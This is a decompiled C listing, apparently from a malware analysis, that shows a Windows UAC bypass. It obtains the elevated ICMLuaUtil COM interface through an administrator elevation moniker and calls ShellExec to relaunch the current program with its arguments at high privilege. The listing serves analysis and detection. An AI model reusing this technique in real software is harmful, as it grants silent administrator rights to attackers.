 11 int pNumArgs; // [esp+Ch] [ebp-4h] BYREF
12
13 vtableICMLuaUtilInterface = 0;
14 if ( CoInitialize(0) != 1359 )
15 {
16 current_image = (__int16 *)get_image_name();
17 cur_cli = get_cli();
18 find_dll_host_if_loaded();
19 get_ICMLuaUtil_interface((void **)&vtableICMLuaUtilInterface);// Elevation:Administrator!new:{3E5FC7F9-9A51-4367-9063-A120244FBEC7}
20 if ( vtableICMLuaUtilInterface )
21 {
22 image_and_cli = heap_duplicate(cur_cli, current_image);
23 commandline = CommandLineToArgvW(image_and_cli, &pNumArgs);
24 cli = (const ushort **)commandline;
25 if ( pNumArgs == 1 )
26 {
27 v3 = 0;
28 }
29 else
30 {
31 v4 = wcsstr(image_and_cli, commandline[1]);
32 v3 = (const ushort *)v4;
33 if ( *(_WORD *)(v4 - 2) != 32 )
34 v3 = (const ushort *)(v4 - 2);
35 }
36 if ( !(*vtableICMLuaUtilInterface)->ShellExec((struct ICMLuaUtil *)vtableICMLuaUtilInterface, *cli, v3, 0, 0, 0) )
37 (*vtableICMLuaUtilInterface)->Release((struct ICMLuaUtil *)vtableICMLuaUtilInterface);
38 free_heap_wrap((int)cli);
39 }
40 CoUninitialize();
41 }
42 }